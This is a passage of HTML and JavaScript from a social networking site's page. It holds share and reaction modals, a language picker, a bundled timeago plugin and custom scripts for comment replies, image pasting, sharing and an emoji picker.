              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
